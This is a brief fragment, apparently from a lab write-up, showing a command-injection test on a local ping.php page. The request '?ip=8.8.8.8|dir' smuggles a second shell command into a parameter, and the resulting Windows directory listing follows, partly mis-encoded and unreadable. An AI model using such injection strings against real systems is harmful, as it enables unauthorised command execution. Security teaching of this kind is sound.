 127.0.0.1/ping.php?ip=8.8.8.8|dir
4
������ D �eľ��� ���ش��� �������к��� E6E2-894D D:\phpstudy_pro\WWW ��Ŀ¼ 2023/02/09 23:00
. 2023/02/09 23:00
.. 2023/02/09 18:55 1,190 change.php 2023/02/09 18:50 890 index.php 2023/02/09 18:50 1,284 login.php 2023/02/08 14:27
phpMyAdmin4.8.5 2023/02/09 23:03 43 ping.php 4 ���ļ� 3,407 �ֽ� 3 ��Ŀ¼ 2,706,051,072 �����ֽ�